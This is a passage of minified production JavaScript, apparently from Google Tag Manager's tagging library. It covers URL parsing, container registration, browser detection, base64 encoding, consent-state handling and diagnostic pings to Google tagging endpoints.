bj=null,cj={},dj="";Vi.Si=dj;
var Ri=new function(){this.C=new Qi;this.H=!1};var ej=/:[0-9]+$/,fj=/^\d+\.fls\.doubleclick\.net$/;function gj(a,b,c,d){var e=hj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function hj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function ij(a){try{return decodeURIComponent(a)}catch(b){}}function jj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=kj(a.protocol)||kj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(ej,"").toLowerCase());return lj(a,b,c,d,e)}
function lj(a,b,c,d,e){var f,g=kj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=mj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(ej,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=gj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function kj(a){return a?a.replace(":","").toLowerCase():""}function mj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var nj={},oj=0;
function pj(a){var b=nj[a];if(!b){var c=z.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(ej,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};oj<5&&(nj[a]=b,oj++)}return b}function qj(a,b,c){var d=pj(a);return Wb(b,d,c)}
function rj(a){var b=pj(w.location.href),c=jj(b,"host",!1);if(c&&c.match(fj)){var d=jj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var sj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},tj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function uj(){return kg(47)?lg(54)!==1:!1}function vj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function wj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return pj(""+c+b).href}}function xj(a,b){if(uj()||kg(50))return wj(a,b)}function yj(){return!!Vi.Si&&Vi.Si.split("@@").join("")!=="SGTM_TOKEN"}function zj(a){for(var b=m([K.m.vd,K.m.Oc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Aj(a,b,c){c=c===void 0?"":c;if(!uj())return a;var d=b?sj[a]||"":"";d==="/gs"&&(c="");return""+vj()+d+c}function Bj(a){if(!uj())return a;for(var b=m(tj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+vj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Cj=/gtag[.\/]js/,Dj=/gtm[.\/]js/,Ej=!1;
function Fj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=pj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=z.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Ej=!0,
q}var r=[].slice.call(z.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Gj(a){if(Ej)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Cj.test(c))return"3";if(Dj.test(c))return"2"}return"0"};function M(a){kb("GTM",a)};function Hj(a){var b=Ij().destinationArray[a],c=Ij().destination[a];return b&&b.length>0?b[0]:c}function Jj(a,b){var c=Ij();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Kj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Lj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Kj()};
function Ij(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Lj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Kj());return c};function Mj(){return kg(7)&&Nj().some(function(a){return a===D(5)})}function Oj(){var a;return(a=mg(55))!=null?a:[]}function Pj(){return D(6)||"_"+D(5)}function Qj(){var a=D(10);return a?a.split("|"):[D(5)]}function Nj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Rj(){var a=Sj(Tj()),b=a&&a.parent;if(b)return Sj(b)}
function Uj(){var a=Sj(Tj());if(a){for(;a.parent;){var b=Sj(a.parent);if(!b)break;a=b}return a}}function Sj(a){var b=Ij();return a.isDestination?Hj(a.ctid):b.container[a.ctid]}function Vj(){var a=Ij();if(a.pending){for(var b,c=[],d=!1,e=Qj(),f=Nj(),g={},h=0;h<a.pending.length;g={Cg:void 0},h++)g.Cg=a.pending[h],vb(g.Cg.target.isDestination?f:e,function(l){return function(n){return n===l.Cg.target.ctid}}(g))?d||(b=g.Cg.onLoad,d=!0):c.push(g.Cg);a.pending=c;if(b)try{b(Pj())}catch(l){}}}
function Wj(){for(var a=D(5),b=Qj(),c=Nj(),d=Oj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Rj()===void 0&&(u.htmlLoadOrder=Fj(u),u.loadScriptType=Gj(u));var t,v;switch(r){case 0:t=function(A){f.container[q]=A};v=f.container[q];break;case 1:t=function(A){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(A)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(A){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(A)},v=void 0}t&&(v?(v.state===0&&M(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Ij(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Pj()]={};Vj()}function Xj(){var a=Pj();return!!Ij().canonical[a]}
function Yj(a){return!!Ij().container[a]}function Zj(){var a=Tj(),b=Sj(a);return b&&b.context}function ak(a){var b=Hj(a);return b?b.state!==0:!1}function Tj(){return{ctid:D(5),isDestination:kg(7)}}function bk(a,b,c){var d=Tj(),e=Ij().container[a];e&&e.state!==3||(Ij().container[a]={state:1,context:b,parent:d},Jj({ctid:a,isDestination:!1},c))}function ck(){var a=Ij().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function dk(){var a={};zb(Ij().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Ij().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function ek(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function fk(){for(var a=Ij(),b=m(Qj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var gk={},hk=(gk.tdp=1,gk.exp=1,gk.pid=1,gk.dl=1,gk.seq=1,gk.t=1,gk.v=1,gk),ik={};function jk(){return Object.keys(ik).filter(function(a){return ik[a]})}var kk={};function lk(a,b,c){kk[a]=b;(c===void 0||c)&&mk(a)}function mk(a,b){ik[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(ik[a]=!0)}function nk(a){a.forEach(function(b){hk[b]||(ik[b]=!1)})};function ok(a){a=a===void 0?[]:a;return Si(a).join("~")};var pk=[];function qk(a){switch(a){case 1:return 0;case 421:return 21;case 436:return 22;case 235:return 19;case 38:return 14;case 287:return 12;case 288:return 13;case 285:return 10;case 286:return 11;case 219:return 8;case 220:return 9;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 18;case 75:return 3;case 103:return 15;case 197:return 16;case 109:return 20;case 116:return 4;case 135:return 7}}function rk(a,b){pk[a]=b;var c=qk(a);c!==void 0&&(Va[c]=b)}
function sk(a){rk(a,!0)}sk(120);
sk(87);
sk(132);
sk(20);sk(72);sk(113);
sk(116);
rk(23,!1),sk(24);pg(6,6E4);pg(7,1);pg(35,50);sk(37);
sk(9);
sk(123);sk(158);sk(71);

sk(135);sk(38);sk(103);

sk(101);sk(435);sk(21);

sk(141);
sk(183);
sk(185);sk(197);sk(200);
sk(206);sk(218);sk(232);sk(252);

sk(275);
function P(a){return!!pk[a]};function wk(){return{total:0,jb:0,Se:{}}}function xk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function yk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=xk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function zk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function Ak(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var Bk=wk();var Ck={},Dk=(Ck[1]={},Ck[2]={},Ck[3]={},Ck[4]={},Ck);function Ek(a,b,c){var d=Fk(b,c);if(d){var e=Dk[b][d];e||(e=Dk[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));Ak(Bk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&mk("mde",!0)}}function Gk(a,b){var c=Fk(a,b);if(c){var d=Dk[a][c];d&&(Dk[a][c]=d.filter(function(e){return!e.Cn}))}}
function Hk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Fk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Ik(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Jk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Kk=Math.random(),Lk,Mk=lg(27);Lk=Jk||Kk<Mk;var Nk,Ok=lg(42);Nk=Jk||Kk>=1-Ok;function Pk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Qk,Rk;a:{for(var Sk=["CLOSURE_FLAGS"],Tk=Ea,Uk=0;Uk<Sk.length;Uk++)if(Tk=Tk[Sk[Uk]],Tk==null){Rk=null;break a}Rk=Tk}var Vk=Rk&&Rk[610401301];Qk=Vk!=null?Vk:!1;function Wk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var al,bl=Ea.navigator;al=bl?bl.userAgentData||null:null;function cl(a){if(!Qk||!al)return!1;for(var b=0;b<al.brands.length;b++){var c=al.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function dl(a){return Wk().indexOf(a)!=-1};function el(){return Qk?!!al&&al.brands.length>0:!1}function fl(){return el()?!1:dl("Opera")}function gl(){return dl("Firefox")||dl("FxiOS")}function hl(){return el()?cl("Chromium"):(dl("Chrome")||dl("CriOS"))&&!(el()?0:dl("Edge"))||dl("Silk")};function il(){return Qk?!!al&&!!al.platform:!1}function jl(){return dl("iPhone")&&!dl("iPod")&&!dl("iPad")}function kl(){jl()||dl("iPad")||dl("iPod")};var ll=function(a){ll[" "](a);return a};ll[" "]=function(){};fl();el()||dl("Trident")||dl("MSIE");dl("Edge");!dl("Gecko")||Wk().toLowerCase().indexOf("webkit")!=-1&&!dl("Edge")||dl("Trident")||dl("MSIE")||dl("Edge");Wk().toLowerCase().indexOf("webkit")!=-1&&!dl("Edge")&&dl("Mobile");il()||dl("Macintosh");il()||dl("Windows");(il()?al.platform==="Linux":dl("Linux"))||il()||dl("CrOS");il()||dl("Android");jl();dl("iPad");dl("iPod");kl();Wk().toLowerCase().indexOf("kaios");gl();jl()||dl("iPod");dl("iPad");!dl("Android")||hl()||gl()||fl()||dl("Silk");hl();!dl("Safari")||hl()||(el()?0:dl("Coast"))||fl()||(el()?0:dl("Edge"))||(el()?cl("Microsoft Edge"):dl("Edg/"))||(el()?cl("Opera"):dl("OPR"))||gl()||dl("Silk")||dl("Android")||kl();var ml={},nl=null;
function ol(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!nl){nl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));ml[l]=n;for(var p=0;p<n.length;p++){var q=n[p];nl[q]===void 0&&(nl[q]=p)}}}for(var r=ml[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],A=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|A>>4],J=r[(A&15)<<2|C>>6],O=r[C&63];u[x++]=""+E+H+J+O}var ba=0,W=t;switch(b.length-v){case 2:ba=b[v+1],W=r[(ba&15)<<2]||t;case 1:var N=b[v];u[x]=""+r[N>>2]+r[(N&3)<<4|ba>>4]+W+t}return u.join("")};var pl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function ql(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var rl=/#|$/;function sl(a,b){var c=a.search(rl),d=ql(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return pl(a.slice(d,e!==-1?e:0))}var tl=/[?&]($|#)/;
function ul(a,b,c){for(var d,e=a.search(rl),f=0,g,h=[];(g=ql(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(tl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function vl(a,b,c,d,e,f,g){var h=sl(c,"fmt");if(d){var l=sl(c,"random"),n=sl(c,"label")||"";if(!l)return!1;var p=ol(pl(n)+":"+pl(l));if(!Pk(a,p,d))return!1}h&&Number(h)!==4&&(c=ul(c,"rfmt",h));var q=ul(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||wl(g);Nc(q,function(){g==null||xl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||xl(g);e==null||e()},f,r||void 0);return!0};function yl(a){var b=Da.apply(1,arguments);Nk&&(Ek(a,2,b[0]),Ek(a,3,b[0]));Zc.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Nk&&Ek(a,2,b[0]);return $c.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments);Nk&&Ek(a,3,b[0]);Qc.apply(null,za(b))}function Bl(a){var b=Da.apply(1,arguments),c=b[0];Nk&&(Ek(a,2,c),Ek(a,3,c));return bd.apply(null,za(b))}function Cl(a){var b=Da.apply(1,arguments);Nk&&Ek(a,1,b[0]);Nc.apply(null,za(b))}
function Dl(a){var b=Da.apply(1,arguments);b[0]&&Nk&&Ek(a,4,b[0]);Pc.apply(null,za(b))}function El(a){var b=Da.apply(1,arguments);Nk&&Ek(a,1,b[2]);return vl.apply(null,za(b))};var Fl={Ma:{Ce:0,Fe:1,Ki:2}};Fl.Ma[Fl.Ma.Ce]="FULL_TRANSMISSION";Fl.Ma[Fl.Ma.Fe]="LIMITED_TRANSMISSION";Fl.Ma[Fl.Ma.Ki]="NO_TRANSMISSION";var Gl={aa:{Sc:0,Sa:1,dd:2,Qc:3}};Gl.aa[Gl.aa.Sc]="NO_QUEUE";Gl.aa[Gl.aa.Sa]="ADS";Gl.aa[Gl.aa.dd]="ANALYTICS";Gl.aa[Gl.aa.Qc]="MONITORING";function Hl(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Il}var Il=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Il.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Jl(this,a,b==="granted",c,d,e,f,g)};Il.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Jl(this,a[d],void 0,void 0,"","",b,c)};
var Jl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Il.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Kl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Kl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Kd:b})};var Kl=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.xn=!0)}};Il.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.xn){d.xn=!1;try{d.Kd({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Ll=!1,Ml=!1,Nl={},Ol={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Nl.ad_storage=1,Nl.analytics_storage=1,Nl.ad_user_data=1,Nl.ad_personalization=1,Nl),usedContainerScopedDefaults:!1};function Pl(a){var b=Hl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ol)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Ql(a){var b=Hl();b.accessedAny=!0;return b.getConsentState(a,Ol)}function Rl(a){var b=Hl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Sl(){if(!Wa(6))return!1;var a=Hl();a.accessedAny=!0;if(a.active)return!0;if(!Ol.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ol.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ol.containerScopedDefaults[c.value]!==1)return!0;return!1}function Tl(a,b){Hl().addListener(a,b)}
function Ul(a,b){Hl().notifyListeners(a,b)}function Vl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Rl(b[e]))return!0;return!1}if(c()){var d=!1;Tl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Wl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Pl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Tl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Xl={},Yl=(Xl[Gl.aa.Sc]=Fl.Ma.Ce,Xl[Gl.aa.Sa]=Fl.Ma.Ce,Xl[Gl.aa.dd]=Fl.Ma.Ce,Xl[Gl.aa.Qc]=Fl.Ma.Ce,Xl),Zl=function(a,b){this.C=a;this.consentTypes=b};Zl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Pl(a)});case 1:return this.consentTypes.some(function(a){return Pl(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var $l={},am=($l[Gl.aa.Sc]=new Zl(0,[]),$l[Gl.aa.Sa]=new Zl(0,["ad_storage"]),$l[Gl.aa.dd]=new Zl(0,["analytics_storage"]),$l[Gl.aa.Qc]=new Zl(1,["ad_storage","analytics_storage"]),$l);var cm=function(a){var b=this;this.type=a;this.C=[];Tl(am[a].consentTypes,function(){bm(b)||b.flush()})};cm.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var bm=function(a){return Yl[a.type]===Fl.Ma.Ki&&!am[a.type].isConsentGranted()},dm=function(a,b){bm(a)?a.C.push(b):b()},em=new Map;function fm(a){em.has(a)||em.set(a,new cm(a));return em.get(a)};var gm={Z:{Rn:"aw_user_data_cache",Zh:"cookie_deprecation_label",Ng:"diagnostics_page_id",Gs:"em_registry",xi:"eab",up:"fl_user_data_cache",Bp:"ga4_user_data_cache",De:"ip_geo_data_cache",Di:"ip_geo_fetch_in_progress",rm:"nb_data",Mi:"page_experiment_ids",tm:"pld",He:"pt_data",vm:"pt_listener_set",Am:"service_worker_endpoint",Dm:"shared_user_id",Em:"shared_user_id_requested",Dh:"shared_user_id_source"}};var hm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(gm.Z);
function im(a,b){b=b===void 0?!1:b;if(hm(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function jm(a,b){var c=im(a,!0);c&&c.set(b)}function km(a){var b;return(b=im(a))==null?void 0:b.get()}function lm(a,b){var c=im(a);if(!c){c=im(a,!0);if(!c)return;c.set(b)}return c.get()}function mm(a,b){if(typeof b==="function"){var c;return(c=im(a,!0))==null?void 0:c.subscribe(b)}}function nm(a,b){var c=im(a);return c?c.unsubscribe(b):!1};var om=["fin","mcc"],pm=!1;function qm(a){a=a===void 0?!1:a;var b=jk().filter(function(c){return kk[c]!==void 0&&(a||!om.includes(c))});nk(b);return b.map(function(c){var d=kk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function rm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Aj(b)+c+a}
function sm(a){a=a===void 0?!1:a;if(Ri.H&&Nk&&D(5)){var b=fm(Gl.aa.Qc);if(bm(b))pm||(pm=!0,dm(b,sm));else{a&&lk("fin","1");var c=qm(a),d=rm(c),e={destinationId:D(5),endpoint:61};a?Bl(e,d,void 0,{Re:!0},void 0,function(){Al(e,d+"&img=1")}):Al(e,d);pm=!1;tm(c)}}}function tm(a){if(P(426)&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}
function um(){jk().some(function(a){return!hk[a]})&&sm(!0)}var vm;function wm(){if(km(gm.Z.Ng)===void 0){var a=function(){jm(gm.Z.Ng,wb());vm=0};a();w.setInterval(a,864E5)}else mm(gm.Z.Ng,function(){vm=0});vm=0}function xm(){wm();lk("v","3");lk("t","t");lk("pid",function(){return String(km(gm.Z.Ng))});lk("seq",function(){return String(++vm)});lk("exp",ok());Sc(w,"pagehide",um)};var ym=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],zm=[K.m.vd,K.m.Oc,K.m.Af,K.m.Vb,K.m.Yb,K.m.Oa,K.m.cb,K.m.Xa,K.m.wb,K.m.Wb],Am=!1,Bm=!1,Cm={},Dm={};function Em(){!Bm&&Am&&(ym.some(function(a){return Ol.containerScopedDefaults[a]!==1})||Fm("mbc"));Bm=!0}function Fm(a){Nk&&(lk(a,"1"),sm())}function Gm(a,b){if(!Cm[b]&&(Cm[b]=!0,Dm[b]))for(var c=m(zm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Fm("erc");break}};function Hm(a){kb("HEALTH",a)};var Im={},Jm=!1;function Km(){function a(){c!==void 0&&nm(gm.Z.De,c);try{var e=km(gm.Z.De);Im=JSON.parse(e)}catch(f){M(123),Hm(2),Im={}}Jm=!0;b()}var b=Lm,c=void 0,d=km(gm.Z.De);d?a(d):(c=mm(gm.Z.De,a),Mm())}
